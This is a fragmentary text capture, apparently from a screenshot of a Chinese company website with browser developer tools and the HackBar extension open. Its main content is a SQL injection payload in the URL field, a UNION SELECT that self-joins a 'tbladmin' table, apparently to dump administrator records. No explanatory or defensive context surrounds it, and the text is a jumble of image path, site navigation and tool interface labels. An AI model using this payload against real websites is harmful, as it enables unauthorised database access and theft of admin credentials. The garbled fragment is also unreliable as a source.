 在线客服
公司要闻
行业资讯
展会讯息
admin
发布时间：admin
93700be995d90a54
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
union select a.id,* from ((tbladmin as a inner join tbladmin as b on a.id=b.id) inner join tbladmin as c on a.id=c.id)